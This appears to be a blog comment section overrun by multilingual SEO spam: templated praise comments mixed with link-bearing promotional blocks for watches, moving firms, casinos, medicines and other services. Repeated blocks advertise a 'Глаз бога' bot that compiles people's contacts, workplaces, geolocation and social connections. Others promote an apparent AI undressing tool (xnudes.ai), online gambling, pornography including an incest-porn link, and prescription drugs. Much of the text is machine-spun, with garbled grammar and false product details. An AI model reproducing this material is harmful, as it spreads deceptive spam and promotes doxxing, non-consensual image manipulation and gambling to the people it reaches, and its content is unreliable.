Обратитесь к этому сайту, чтобы найти искомые данные максимально быстро.
В этом ресурсе предоставляется информация по запросу, в том числе исчерпывающие сведения.
Базы данных охватывают персон всех возрастов, профессий.
Данные агрегируются из открытых источников, обеспечивая надежность.
Поиск производится по фамилии, сделав процесс быстрым.
глаз бога официальный бот
Дополнительно можно получить места работы а также важные сведения.
Работа с информацией выполняются в соответствии с законодательства, что исключает разглашения.
Используйте данному ресурсу, для поиска необходимую информацию максимально быстро.
Hello, I think your website might be having browser compatibility issues. When I look at your website in Firefox, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, excellent blog!
An impressive share, I just given this onto a colleague who was doing a little evaluation on this. And he in reality purchased me breakfast because I found it for him.. smile. So let me reword that: Thnx for the treat! But yeah Thnkx for spending the time to discuss this, I feel strongly about it and love reading more on this topic. If attainable, as you turn into experience, would you mind updating your blog with more particulars? It is extremely useful for me. Large thumb up for this weblog publish!
Хотите собрать информацию о пользователе? Этот бот предоставит полный профиль мгновенно.
Воспользуйтесь уникальные алгоритмы для поиска публичных записей в открытых источниках.
Выясните контактные данные или активность через автоматизированный скан с верификацией результатов.
bot глаз бога telegram
Система функционирует в рамках закона , обрабатывая общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и графиками активности .
Попробуйте проверенному решению для исследований — точность гарантирована!
При выборе семейного медика важно учитывать на квалификацию, стиль общения и удобные часы приема.
Проверьте , что клиника расположена рядом и предоставляет полный спектр услуг .
Спросите, работает ли доктор с вашей страховой компанией , и есть ли возможность записи онлайн .
http://www.altasugar.it/new/index.php?option=com_kunena&view=topic&catid=3&id=171301&Itemid=151
Оценивайте отзывы пациентов , чтобы понять уровень доверия .
Не забудьте наличие профильного образования, аккредитацию клиники для уверенности в качестве лечения.
Оптимальный вариант — тот, где примут во внимание ваши нужды , а процесс лечения будет комфортным .
В этом ресурсе предоставляется сведения по любому лицу, от кратких контактов до исчерпывающие сведения.
Реестры включают персон любой возрастной категории, мест проживания.
Информация собирается из открытых источников, что гарантирует достоверность.
Поиск осуществляется по имени, сделав работу быстрым.
глаз бога фото телеграм
Помимо этого можно получить контакты а также важные сведения.
Все запросы проводятся с соблюдением норм права, предотвращая разглашения.
Обратитесь к данному ресурсу, чтобы найти искомые данные максимально быстро.
Thank you for the good writeup. It if truth be told was once a amusement account it. Glance complex to far brought agreeable from you! However, how can we communicate?
I have not checked in here for some time as I thought it was getting boring, but the last several posts are good quality so I guess I will add you back to my daily bloglist. You deserve it my friend 🙂
Хотите собрать данные о пользователе? Наш сервис предоставит детальный отчет в режиме реального времени .
Используйте уникальные алгоритмы для поиска цифровых следов в соцсетях .
Выясните контактные данные или активность через систему мониторинга с верификацией результатов.
телеграм бот глаз бога проверка
Бот работает с соблюдением GDPR, обрабатывая общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и графиками активности .
Доверьтесь проверенному решению для digital-расследований — результаты вас удивят !
Осознанное участие в азартных развлечениях — это принципы, направленный на защиту участников , включая ограничение доступа несовершеннолетним .
Платформы обязаны предлагать инструменты саморегуляции , такие как временные блокировки, чтобы минимизировать зависимость .
Регулярная подготовка персонала помогает выявлять признаки зависимости , например, частые крупные ставки.
вход вавада
Предоставляются ресурсы горячие линии , где обратиться за поддержкой при проблемах с контролем .
Следование нормам включает аудит операций для обеспечения прозрачности.
Задача индустрии создать условия для ответственного досуга, где удовольствие сочетается с психологическим состоянием.
Хотите собрать данные о человеке ? Наш сервис предоставит полный профиль в режиме реального времени .
Воспользуйтесь продвинутые инструменты для анализа цифровых следов в соцсетях .
Узнайте место работы или активность через систему мониторинга с гарантией точности .
глаз бога
Бот работает в рамках закона , обрабатывая открытые данные .
Получите расширенный отчет с геолокационными метками и списком связей.
Доверьтесь надежному помощнику для digital-расследований — точность гарантирована!
Howdy! Do you know if they make any plugins to help with Search Engine Optimization? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good results. If you know of any please share. Appreciate it!
I was looking at some of your articles on this site and I think this website is rattling instructive! Keep on posting.
Ответственная игра — это минимизирование рисков для участников, включая саморегуляцию поведения.
Важно планировать бюджет , чтобы сохранять контроль над затратами.
Используйте инструменты временной блокировки, чтобы приостановить активность в случае потери контроля.
Поддержка игроков включает горячие линии , где можно получить помощь при трудных ситуациях.
Участвуйте в компании, чтобы избегать изоляции, ведь семейная атмосфера делают процесс безопасным.
казино
Изучайте правила платформы: лицензия оператора гарантирует честные условия .
Подбирая компании для квартирного переезда важно учитывать её лицензирование и опыт работы .
Проверьте отзывы клиентов или рекомендации знакомых , чтобы оценить профессионализм исполнителя.
Сравните цены , учитывая расстояние перевозки , сезонность и дополнительные опции .
https://www.tapatalk.com/groups/ukraineforum/viewtopic.php?f=4&t=5928&from_new_topic=1
Убедитесь наличия страхового полиса и запросите детали компенсации в случае повреждений.
Обратите внимание уровень сервиса: дружелюбие сотрудников , детализацию договора.
Узнайте, используются ли специализированные грузчики и защитные технологии для безопасной транспортировки.
Выгребная яма — это водонепроницаемый резервуар, предназначенная для первичной обработки сточных вод .
Принцип действия заключается в том, что жидкость из дома направляется в ёмкость, где твердые частицы оседают , а жиры и масла всплывают наверх .
В конструкцию входят входная труба, герметичный бак , соединительный канал и почвенный фильтр для доочистки стоков.
https://bestnasos.ru/forum/user/5314/
Плюсы использования: экономичность, долговечность и экологичность при соблюдении норм.
Критично важно не перегружать систему , иначе неотделённые примеси попадут в грунт, вызывая загрязнение.
Типы конструкций: бетонные блоки, пластиковые ёмкости и стекловолоконные модули для разных условий монтажа .
После застолья капельница нормализует работу организма, выводя вредные вещества.
Витамины , входящие в состав, нейтрализуют последствия алкоголя и устраняют интоксикацию .
Процедура эффективна при обезвоживании, вызванных перееданием .
https://elbodylab.ru/
По сравнению с инъекциями внутривенное введение ускоряет выведение токсинов .
Комплекс препаратов включает антиоксиданты, которые восполняют дефицит питательных веществ .
Рекомендуется сеанс при хронической усталости .
Ответственная игра — это комплекс мер , направленный на защиту участников , включая поддержку уязвимых групп.
Сервисы должны внедрять инструменты контроля, такие как временные блокировки, чтобы избежать чрезмерного участия.
Регулярная подготовка персонала помогает реагировать на сигналы тревоги, например, частые крупные ставки.
вавада приложение
Предоставляются ресурсы консультации экспертов, где можно получить помощь при проблемах с контролем .
Следование нормам включает проверку возрастных данных для обеспечения прозрачности.
Задача индустрии создать безопасную среду , где удовольствие сочетается с психологическим состоянием.
Patek Philippe — это pinnacle часового искусства , где сочетаются прецизионность и художественная отделка.
Основанная в 1839 году компания славится авторским контролем каждого изделия, требующей сотен часов .
Инновации, такие как автоматические калибры, сделали бренд как новатора в индустрии.
хронометры Патек Филипп обзор
Лимитированные серии демонстрируют сложные калибры и декоративные элементы, выделяя уникальность.
Текущие линейки сочетают традиционные методы , сохраняя механическую точность.
Patek Philippe — символ вечной ценности , передающий инженерную элегантность из поколения в поколение.
¿Necesitas un sistema de natación en casa? Las marcas Intex y Bestway ofrecen estructuras adaptables para espacios pequeños y grandes .
Los modelos con armazón garantizan estabilidad en cualquier clima, mientras que los modelos hinchables requieren menos mantenimiento.
Modelos populares incluyen filtros integrados , asegurando higiene óptima .
Para espacios reducidos , las piscinas modulares de 4 m son fáciles de instalar .
Además, accesorios como cobertores térmicos, escaleras de seguridad y juguetes acuáticos aumentan la diversión.
Con garantía del fabricante , estas piscinas ofrecen valor a largo plazo .
https://www.mundopiscinas.net
Patek Philippe — это pinnacle механического мастерства, где соединяются точность и эстетика .
С историей, уходящей в XIX век компания славится ручной сборкой каждого изделия, требующей сотен часов .
Инновации, такие как ключевой механизм 1842 года , укрепили репутацию как новатора в индустрии.
https://patek-philippe-shop.ru
Лимитированные серии демонстрируют сложные калибры и декоративные элементы, подчеркивая статус .
Текущие линейки сочетают традиционные методы , сохраняя классический дизайн .
Patek Philippe — символ семейных традиций, передающий инженерную элегантность из поколения в поколение.
При выборе компании для квартирного переезда важно проверять её наличие страховки и репутацию на рынке.
Изучите отзывы клиентов или рейтинги в интернете, чтобы оценить надёжность исполнителя.
Сравните цены , учитывая расстояние перевозки , сезонность и дополнительные опции .
https://www.freeboard.com.ua/forum/viewtopic.php?pid=999959#p999959
Убедитесь наличия гарантий сохранности имущества и запросите детали компенсации в случае повреждений.
Обратите внимание уровень сервиса: дружелюбие сотрудников , детализацию договора.
Проверьте, есть ли специализированные грузчики и защитные технологии для безопасной транспортировки.
В нашей коллекции доступны частные фотографии моделей, отобранные с профессиональным подходом.
Контент включает архивные съемки, эксклюзивные кадры , подписные серии для узких интересов.
Все данные проверяются перед публикацией, чтобы гарантировать качество и актуальность .
pornhub
Чтобы упростить поиск пользователей добавлены категории жанров, параметрам моделей.
Платформа соблюдает конфиденциальность и защиту авторских прав согласно международным нормам .
For years, I assumed medicine was straightforward. The system moves you along — you nod, take it, and move on. It felt clean. Eventually, it didn’t feel right.
At some point, I couldn’t focus. I told myself “this is normal”. And deep down, I knew something was off. I read the label. No one had warned me about interactions.
kamagra side effects
That’s when I understood: one dose doesn’t fit all. The same treatment can heal one and harm another. Reactions aren’t always dramatic — just persistent. Still we don’t ask why.
Now I don’t shrug things off. Not because I’m paranoid. I challenge assumptions. It makes appointments awkward. This is survival, not stubbornness. The turning point, it would be keyword.
Rolex Submariner, выпущенная в 1954 году стала первыми водонепроницаемыми часами , выдерживающими глубину до 330 футов.
Часы оснащены вращающийся безель , Triplock-заводную головку, обеспечивающие безопасность даже в экстремальных условиях.
Конструкция включает светящиеся маркеры, стальной корпус Oystersteel, подчеркивающие функциональность .
Хронометры Ролекс Субмаринер купить
Автоподзавод до 3 суток сочетается с перманентной работой, что делает их идеальным выбором для активного образа жизни.
С момента запуска Submariner стал символом часового искусства, оцениваемым как эксперты.
Pretty! This was a really wonderful post. Thank you for your provided information.
Great post, you have pointed out some great points, I besides conceive this s a very good website.
Le fēnix® Chronos de Garmin incarne l’excellence horlogère avec un design élégant et fonctionnalités GPS intégrées .
Adaptée aux activités variées, elle allie robustesse et autonomie prolongée , idéale pour les entraînements intensifs grâce à ses modes sportifs.
Grâce à son autonomie allant jusqu’à 6 heures , cette montre reste opérationnelle dans des conditions extrêmes, même lors de activités exigeantes.
garmin edge
Les fonctions de santé incluent le comptage des calories brûlées, accompagnées de notifications intelligentes , pour les utilisateurs exigeants.
Facile à personnaliser , elle s’adapte à vos objectifs, avec une interface tactile réactive et compatibilité avec les apps mobiles .
Модель Submariner от представленная в 1953 году стала первыми водонепроницаемыми часами , выдерживающими глубину до 100 метров .
Часы оснащены 60-минутную шкалу, Oyster-корпус , обеспечивающие герметичность даже в экстремальных условиях.
Конструкция включает хромалитовый циферблат , черный керамический безель , подчеркивающие функциональность .
rolex-submariner-shop.ru
Автоподзавод до 3 суток сочетается с автоматическим калибром , что делает их идеальным выбором для активного образа жизни.
За десятилетия Submariner стал символом часового искусства, оцениваемым как коллекционеры .
There are some interesting cut-off dates on this article however I don’t know if I see all of them center to heart. There is some validity but I will take hold opinion until I look into it further. Good article , thanks and we wish more! Added to FeedBurner as well
wonderful points altogether, you just gained a brand new reader. What would you recommend in regards to your post that you made a few days ago? Any positive?
Hey There. I found your blog using msn. This is a really well written article. I’ll make sure to bookmark it and come back to read more of your useful information. Thanks for the post. I will definitely comeback.
Does your site have a contact page? I’m having problems locating it but, I’d like to send you an e-mail. I’ve got some ideas for your blog you might be interested in hearing. Either way, great blog and I look forward to seeing it improve over time.
te26yk
I like the valuable info you provide in your articles. I’ll bookmark your blog and check again here regularly. I’m quite certain I’ll learn lots of new stuff right here! Good luck for the next!
You are my aspiration, I own few web logs and sometimes run out from to post .
يوفر 888Starz أكثر من 5000 لعبة من شركات عالمية مثل Evolution .
يمكنك الاستمتاع بمكافآت بقيمة 1500 يورو.
يتيح التحويلات باستخدام العملات الرقمية مثل البيتكوين .
https://888starz-egypt.org
تعمل تحت رعاية هيئة كوراساو مع حماية بيانات اللاعبين.
التسجيل سهل وسريع مع خطوات بسيطة.
تُعتبر منصة 888Starz للتنوع والموثوقية .
I like what you guys are up too. Such intelligent work and reporting! Carry on the excellent works guys I’ve incorporated you guys to my blogroll. I think it will improve the value of my website :).
Hey there this is kind of of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually code with HTML. I’m starting a blog soon but have no coding expertise so I wanted to get guidance from someone with experience. Any help would be enormously appreciated!
I don’t usually comment but I gotta admit appreciate it for the post on this perfect one : D.
What i don’t understood is actually how you are not really much more well-liked than you might be now. You’re very intelligent. You realize therefore considerably relating to this subject, made me personally consider it from numerous varied angles. Its like women and men aren’t fascinated unless it’s one thing to do with Lady gaga! Your own stuffs great. Always maintain it up!
Can I just say what a relief to find someone who actually knows what theyre talking about on the internet. You definitely know how to bring an issue to light and make it important. More people need to read this and understand this side of the story. I cant believe youre not more popular because you definitely have the gift.
I’ve read a few good stuff here. Definitely worth bookmarking for revisiting. I surprise how much attempt you set to create the sort of magnificent informative site.
Launched in 1972, the Royal Oak revolutionized luxury watchmaking with its iconic octagonal bezel and stainless steel craftsmanship .
Ranging from limited-edition sand gold to meteorite-dial editions, the collection combines avant-garde aesthetics with horological mastery .
Starting at $20,000 to over $400,000, these timepieces appeal to both luxury aficionados and aspiring collectors seeking investable art .
https://ztndz.com/story24505293/watches-audemars-piguet-royal-oak-luxury
The Code 11.59 series set benchmarks with innovative complications , showcasing Audemars Piguet’s engineering excellence.
With tapisserie dial patterns , each watch epitomizes the brand’s legacy of craftsmanship .
Explore exclusive releases and detailed provenance guides to deepen your expertise .
I like the efforts you have put in this, regards for all the great content.
It’s really a cool and useful piece of information. I’m glad that you shared this useful information with us. Please keep us up to date like this. Thanks for sharing.
Программы для учёта рабочего времени поддерживают бизнес-процессы, автоматизируя учёт времени работы.
Современные платформы обеспечивают точный мониторинг в режиме реального времени , минимизируя ошибки при подсчёте.
Интеграция с ERP-решениями упрощает подготовку аналитики и управление графиками, отпусками .
обзор hr программ
Автоматизация процессов сокращает затраты менеджеров , давая возможность сфокусироваться на развитии команды.
Интуитивно понятный интерфейс обеспечивает лёгкость работы даже для новичков , сокращая период адаптации.
Надёжные решения генерируют отчёты в реальном времени, помогая принимать решений на основе данных.
F*ckin’ remarkable things here. I’m very glad to see your article. Thank you a lot and i am looking ahead to touch you. Will you please drop me a e-mail?
Модели Prada являются эталоном стиля за счёт сочетанию инноваций и традиций .
Применяемые ткани и кожа обеспечивают износостойкость, а детальная обработка подчёркивает высокое качество .
Узнаваемые силуэты сочетаются с знаковым логотипом , создавая узнаваемый образ .
тоут Prada купить
Такие сумки универсальны на вечерних мероприятиях, сохраняя элегантность при любом ансамбле.
Эксклюзивные коллекции подчеркивают статус владельца , превращая каждую модель в инвестицию в стиль .
Наследуя традиции бренд развивает инновации , оставаясь верным классическому шарму до мельчайших элементов.
I once viewed pills as essential crutches, relying on them without hesitation whenever my body whispered warnings. But life taught me otherwise, revealing how they provided temporary shields against root causes, urging a profound introspection into our intricate dance with health. The shift was visceral, compelling me that respectful use of these tools honors our body’s wisdom, rather than diminishing it.
During a stark health challenge, I turned inward instead of outward, questioning long-held habits that harmonized natural rhythms with thoughtful aids. What emerged was transformative: wellness blooms holistically, excessive reliance breeds fragility. Now, I navigate this path with gratitude to advocate for caution, viewing remedies as partners in the dance.
Peering into the core, I’ve grasped that interventions must uplift our journey, not overshadow it. This odyssey has been enlightening, challenging everyone to ponder our automatic responses for deeper connections. The one thing I’ll never forget: vidalista 20 ebay
Сумки Longchamp — это эталон стиля , где сочетаются классические традиции и актуальные решения.
Изготовленные из высококачественной кожи , они выделяются деталями премиум-класса.
Иконические изделия пользуются спросом у путешественников уже много лет .
https://sites.google.com/view/sumki-longchamp/all
Каждая сумка с авторским дизайном подчеркивает хороший вкус, сохраняя универсальность в любых ситуациях .
Бренд следует наследию, внедряя современные методы при сохранении качества.
Выбирая Longchamp, вы делаете стильный аксессуар , а вступаете в легендарное сообщество.
Татуировки — это форму самовыражения, где каждая линия несёт глубокий смысл и подчеркивает индивидуальность человека.
Для многих тату — душевный акцент, который вдохновляет о важных моментах и становится частью пути .
Сам акт нанесения — это ритуал доверия между художником и клиентом , где кожа превращается полотном эмоций.
расходники для тату
Современные стили , от акварельных рисунков до биомеханических композиций, помогают передать любую идею в изысканной форме .
Эстетика нательного искусства в способности расти вместе с хозяином , превращая эмоции в незабываемый визуальный язык .
Подбирая эскиз, люди раскрывают душу через цвета , создавая неповторимый шедевр , которое радует глаз каждый день.
Greetings, passionate guardians of holistic well-being! I once got trapped in the mesmerizing myth of immediate health saviors, trusting them unconditionally whenever health hurdles appeared. Yet, profound health truths unveiled, revealing that such temporary shields risked deeper health decay, driving a soul-stirring journey for the foundations of enduring physical strength. It invigorated my entire being, affirming that intentional, body-nurturing decisions boost holistic recovery and preventive power, rather than threatening our overall well-being.
In the heart of a health crisis, I rejected outdated health norms, seeking revolutionary wellness discoveries that fuse restorative habits with cutting-edge preventive medicine. Get set for the wellness-wowing centerpiece: kamagra gel 100mg, where on the iMedix podcast we explore its profound impacts on health with transformative tips that’ll inspire you to tune in now and revitalize your life. The health surge redefined my path: healing accelerates with focused health awareness, careless overreliance weakens holistic defenses. This wellness drive propels me onward to invite you into health enlightenment, positioning treatments as allies in health mastery.
Unlocking the secrets of true health, I grasped the essential truth that health interventions must nurture and fortify, not at the expense of natural health balance. The wellness journey delivered endless health revelations, inspiring you to upgrade your everyday health habits for authentic, thriving well-being. It all centers on this health essential: balance.
An interesting discussion is worth comment. I think that you should write more on this topic, it might not be a taboo subject but generally people are not enough to speak on such topics. To the next. Cheers
We’re a group of volunteers and opening a new scheme in our community. Your site offered us with valuable information to work on. You’ve done an impressive job and our whole community will be grateful to you.
This is really interesting, You’re a very skilled blogger. I’ve joined your rss feed and look forward to seeking more of your magnificent post. Also, I have shared your site in my social networks!
Wow! Thank you! I continually wanted to write on my site something like that. Can I implement a portion of your post to my blog?
Bold metallic fabrics redefine 2025’s fashion landscape, blending futuristic elegance with eco-conscious craftsmanship for runway-ready statements .
Unisex tailoring break traditional boundaries , featuring modular designs that transform with movement across formal occasions.
Algorithm-generated prints human creativity, creating hypnotic color gradients that shift in sunlight for personalized expression.
https://rentry.co/5owgbezt
Zero-waste construction set new standards, with upcycled materials reducing environmental impact without compromising luxurious finishes .
Light-refracting details add futuristic flair, from solar-powered jewelry to 3D-printed footwear designed for avant-garde experimentation.
Vintage revival meets techwear defines the year, as 90s grunge textures reimagine classics through climate-responsive materials for forward-thinking style.
Bold metallic fabrics redefine 2025’s fashion landscape, blending futuristic elegance with sustainable innovation for runway-ready statements .
Unisex tailoring break traditional boundaries , featuring modular designs that transform with movement across formal occasions.
Algorithm-generated prints human creativity, creating hypnotic color gradients that react to body heat for dynamic visual storytelling .
https://telegra.ph/The-Timeless-Elegance-Exploring-the-10-Most-Popular-Luxury-Watch-Brands-in-Dubai-03-07
Zero-waste construction lead the industry , with biodegradable textiles celebrating resourcefulness without compromising luxurious finishes .
Holographic accessories add futuristic flair, from nano-embroidered handbags to 3D-printed footwear designed for modern practicality .
Retro nostalgia fused with innovation defines the year, as 90s grunge textures reimagine classics through climate-responsive materials for forward-thinking style.
Die Rolex Cosmograph Daytona ist ein Meisterwerk der chronographischen Präzision , kombiniert sportliches Design mit technischer Perfektion durch seine Tachymeterskala .
Erhältlich in Weißgold überzeugt die Uhr durch das ausgewogene Zifferblatt und handgefertigte Details, die passionierte Sammler begeistern .
Dank einer Batterie von 72 Stunden ist sie ideal für sportliche Herausforderungen und zeigt sich als zuverlässiger Begleiter unter extremsten Umständen.
Rolex Cosmograph Daytona 116515LN herrenuhr
Das charakteristische Zifferblatt mit Perlmutt-Einsätzen unterstreichen den sportiven Charakter , während die wasserdichte Konstruktion Zuverlässigkeit garantieren .
Seit ihrer Einführung 1963 bleibt sie ein Maßstab der Branche, geschätzt für den exklusiven Status bei Investoren weltweit.
Ob im Rennsport inspiriert – die Cosmograph Daytona verbindet Tradition und bleibt als unverwechselbares Statement für anspruchsvolle Träger .
The Rolex Cosmograph Daytona Rainbow showcases luxury with its gradient sapphire dial .
Made from precious metals , it combines sporty chronograph functionality with elegant aesthetics .
Available in collector-focused releases, this timepiece attracts discerning collectors worldwide.
Rolex Cosmograph Daytona Rainbow buy
The meticulously set gems on the ceramic flange produces a dazzling rainbow effect that stands out uniquely.
Powered by Rolex’s in-house Caliber 4130 , it ensures seamless functionality for enduring legacy.
A symbol of status , the Daytona Rainbow reflects timeless desirability in every detail .
Really clean website , thankyou for this post.
You actually make it appear really easy along with your presentation however I in finding this matter to be actually something that I believe I’d never understand. It sort of feels too complex and very wide for me. I’m taking a look forward on your subsequent publish, I’ll try to get the grasp of it!
Dikkatli casino oynamak , keyfinizi azaltır.
Zaman sınırlarınızı dikkatli planlamak, kontrolü tutmaya olanak tanır.
Katılımınızı sınırlandırma araçlarını kullanmak, sorunları engellemenize yardımcı olur .
casinoalevtr.com
Kumarın etkilerinin farkında olmak, dengeli katılım temin eder .
İhtiyaç halinde yardım grubu başvurmak, dengeyi artırmaya yardımcı olur.
Bu önlemler, sorumluluk dolu kumar deneyimi deneyimi zenginleştirir .
I was wondering if you ever considered changing the page layout of your website? Its very well written; I love what youve got to say. But maybe you could a little more in the way of content so people could connect with it better. Youve got an awful lot of text for only having 1 or 2 images. Maybe you could space it out better?
I am continuously searching online for tips that can assist me. Thanks!
What i don’t understood is actually how you’re not actually much more well-liked than you may be now. You’re very intelligent. You realize thus significantly relating to this subject, made me personally consider it from a lot of varied angles. Its like women and men aren’t fascinated unless it is one thing to accomplish with Lady gaga! Your own stuffs excellent. Always maintain it up!
Would love to always get updated great web blog! .
Надёжная резина — это основа уверенности на дороге, гарантирующая стабильное сцепление даже в сложных погодных условиях .
Сертифицированная резина предотвращают заносов на обледенелых трассах , обеспечивая стабильность авто .
Выбор износостойкой резины сокращают расходы на обслуживание благодаря низкому сопротивлению .
https://2020.khuemyai.go.th/forum/suggestion-box/364561-u-g-iz-uc-s-ni-v-r-sh-upi-i-v-bilini-shini-i-gk
Точный отклик руля зависит от правильного давления, в сочетании с составом резиновой смеси .
Своевременная смена сезонки защищает от аварийных ситуаций, обеспечивая долговечность авто .
Не пренебрегайте качеством — это определяет уверенность за рулём на любом маршруте .
This web site is mostly a walk-by means of for all of the information you wanted about this and didn’t know who to ask. Glimpse right here, and you’ll definitely discover it.
Great line up. We will be linking to this great article on our site. Keep up the good writing.
I will right away seize your rss feed as I can’t to find your email subscription link or newsletter service. Do you’ve any? Kindly let me understand in order that I could subscribe. Thanks.
whoah this blog is great i like reading your articles. Stay up the great paintings! You recognize, a lot of individuals are hunting round for this information, you could aid them greatly.
Познание английского с раннего возраста играет важную роль.
В этом возрасте мозг ребёнка легко воспринимает новые знания.
Первые шаги с иностранной речью укрепляет когнитивные навыки.
Кроме того, ребёнку легче понимать другие языки в будущем.
Владение английским даёт безграничные перспективы в учёбе и жизни.
Таким образом, освоение с детства английского даёт сильное преимущество.
https://graph.org/Anglijskij-kak-vtoroj-vozduh-kak-yazyk-stanovitsya-chastyu-detskogo-dyhaniya-08-19
me encantei com este site. Para saber mais detalhes acesse o site e descubra mais. Todas as informações contidas são conteúdos relevantes e exclusivos. Tudo que você precisa saber está ta lá.
Goods delivery from China is trustworthy and efficient.
Our company provides flexible solutions for companies of any size.
We manage all transportation processes to make your operations smooth.
air shipping from china price
With scheduled shipments, we secure timely dispatch of your orders.
Clients trust our skilled team and competitive rates.
Choosing us means assurance in every delivery.
obviously like your web site but you need to check the spelling on quite a few of your posts. Many of them are rife with spelling issues and I find it very bothersome to tell the truth nevertheless I will definitely come back again.
I also think thus, perfectly indited post! .
В мессенджере Telegram появилась функция звёзд.
Теперь пользователи могут отмечать важные месседжи.
Это позволяет быстро возвращаться нужную информацию.
купить 25 звезд
Функция полезна для работы.
С её помощью легко оставить ключевые фразы.
Такой инструмент сохраняет время и делает общение быстрее.
Домашняя работа играют большое значение в процессе обучения.
Они помогают повторять новый материал.
Постоянное выполнение домашних заданий развивает дисциплину.
Задания также помогают распределению усилий.
https://nasuang.go.th/forum/suggestion-box/52856-z-ni-si-v-bshch-vi-sinu-v-vip-ln-nii-d-shn-g-z-d-ni
Благодаря им школьники подготавливаются к проверочным работам.
Педагоги могут понимать уровень знаний.
Таким образом, домашние задания незаменимы для развития школьника.
I don’t unremarkably comment but I gotta say thanks for the post on this special one : D.
Pretty! This was a really wonderful post. Thank you for your provided information.
I do believe all the ideas you’ve introduced for your post. They’re really convincing and will definitely work. Still, the posts are too quick for beginners. May just you please prolong them a bit from subsequent time? Thanks for the post.
You are a very intelligent person!
m6td4m
The platform allows you to replace clothes in pictures.
It uses smart technology to adjust outfits seamlessly.
You can try various styles right away.
xnudes.ai|Ultimate Clothing Changer AI Tool
The results look real and professional.
It’s a handy option for shopping.
Upload your photo and pick the clothes you want.
Start trying it right away.
F*ckin¦ awesome issues here. I am very glad to see your article. Thank you a lot and i am taking a look ahead to touch you. Will you kindly drop me a e-mail?
Crash games are digital games with a interactive experience.
They offer a increasing multiplier that players can watch in real time.
The goal is to act before the bar ends.
csgo crash simulator
Such games are widespread for their simplicity and intensity.
They are often used to train reaction speed.
Plenty of platforms showcase crash games with unique designs and features.
You can check out these games right away for a engaging experience.
I am incessantly thought about this, thankyou for posting.
Thanx for the effort, keep up the good work Great work, I am going to start a small Blog Engine course work using your site I hope you enjoy blogging with the popular BlogEngine.net.Thethoughts you express are really awesome. Hope you will right some more posts.
Magnificent beat ! I would like to apprentice while you amend your site, how can i subscribe for a blog site? The account aided me a acceptable deal. I had been tiny bit acquainted of this your broadcast offered bright clear concept
As a Newbie, I am permanently searching online for articles that can benefit me. Thank you
Hey very nice web site!! Man .. Beautiful .. Amazing .. I will bookmark your website and take the feeds also…I’m happy to find a lot of useful info here in the post, we need work out more techniques in this regard, thanks for sharing. . . . . .
Great ?V I should certainly pronounce, impressed with your website. I had no trouble navigating through all the tabs as well as related information ended up being truly simple to do to access. I recently found what I hoped for before you know it in the least. Reasonably unusual. Is likely to appreciate it for those who add forums or something, website theme . a tones way for your customer to communicate. Nice task..
Выбор косметологического оборудования — ответственный этап в развитии косметологического кабинета.
Прежде всего стоит уточнить цели и направления, которые хотите проводить.
Важно изучить документы и качество выбранного оборудования.
Рекомендации других пользователей помогут сформировать обоснованный выбор.
beautyinstrument.ru
Также следует проанализировать набор функций и эргономику эксплуатации.
Начальная оценка оборудования даёт понять качество работы.
Важно сравнить цены и поддержку производителя.
Взвешенный выбор косметологического оборудования способен усилить уровень услуг.
whoah this blog is great i love reading your posts. Keep up the good work! You know, lots of people are searching around for this info, you could help them greatly.
Здесь размещена актуальная и полезная данные по разнообразным вопросам.
Читатели могут открыть подсказки на важные вопросы.
Материалы размещаются регулярно, чтобы вы могли получать актуальную аналитику.
Интуитивная структура сайта способствует быстро отыскать нужные разделы.
https://ksadm.ru/muzhchina-i-zhenshhina/inczest-porno-mify-interes-i-kulturnyj-kontekst
Большое количество категорий делает ресурс универсальным для многих посетителей.
Каждый посетитель сможет подобрать советы, которые подходят именно ему.
Наличие доступных рекомендаций делает сайт максимально значимым.
Таким образом, данный сайт — это удобный проводник актуальной информации для широкого круга пользователей.
While engaging in internet gaming, it is important to establish controls on your activity.
Responsible gaming means managing your time and budget.
Always remember to play for fun rather than a source of income.
Take advantage of the responsible play features many platforms offer to help you remain balanced.
It’s recommended to take breaks regularly and review your gaming habits.
https://www.behance.net/karlchicken
Look for support or advice if you notice problems with your play.
Sharing your gaming limits with friends or family can boost your self-awareness.
With balanced gaming, you get i-gaming while maintaining your health.
Поиск доктора-остеопата — важный процесс на пути к здоровью.
Сначала стоит понять свои задачи и пожелания от консультации у остеопата.
Необходимо оценить подготовку и практику выбранного доктора.
Рекомендации клиентов помогут принять обоснованный подбор.
https://www.kleos.ru/rostov/cosmetic/ozdorovitelnyij-tsentr-osteodok/
Также следует обратить внимание техники, которыми оперирует доктор.
Начальная встреча помогает понять, насколько комфортно вам общение и подход доктора.
Важно сравнить тарифы и условия сотрудничества (например, удалённо).
Взвешенный выбор врача позволит сделать эффективнее реабилитацию.
Современное медицинское оборудование играет значительную роль в обследовании и работе пациентов.
Клиники всё чаще оснащаются высокотехнологичную технику.
Это обеспечивает специалистам проводить правильные заключения.
Актуальные приборы создают надёжность и для пациентов, и для врачей.
http://forum.drustvogil-galad.si/index.php/topic,231682.new.html#new
Использование высоких технологий способствует эффективное восстановление.
Часто устройства имеют возможности для детального наблюдения состояния здоровья.
Врачи могут оперативно действовать, основываясь на показателях аппаратуры.
Таким образом, новейшее медицинское оборудование улучшает эффективность здравоохранения.
1o2y2d
The platform offers a lot of captivating and useful materials.
Here, you can discover different sections that touch upon many popular themes.
Each article is written with care to detail.
The content is constantly refreshed to keep it up-to-date.
Users can learn something new every time they come here.
It’s a wonderful source for those who are interested in informative reading.
Numerous users find this website to be well-organized.
If you’re looking for relevant articles, you’ll definitely discover it here.
https://orkantelhan.info
Новейшее техническое оснащение играет значительную функцию в обследовании и поддержке пациентов.
Больницы всё чаще оборудуются передовую системы.
Это даёт возможность докторам ставить точные диагнозы.
Современные приборы гарантируют безопасность и для пациентов, и для врачей.
https://uwoomen.com/health-2/118363-vysokointensivnaya-magnitoterapiya-sis-sovremennyj-podhod-k-lecheniyu-boli-i-reabilitaczii.html
Внедрение высоких технологий помогает качественное оздоровление.
Часто устройства содержат опции для детального наблюдения состояния здоровья.
Специалисты могут своевременно действовать, основываясь на результатах аппаратуры.
Таким образом, современное медоборудование усиливает эффективность лечебного процесса.
Keep functioning ,impressive job!
I’ve learn several good stuff here. Definitely worth bookmarking for revisiting. I surprise how so much attempt you place to create this kind of magnificent informative website.
7jg2ki
6ofbun
Fine-art photography often focuses on revealing the aesthetics of the human form.
It is about light rather than surface.
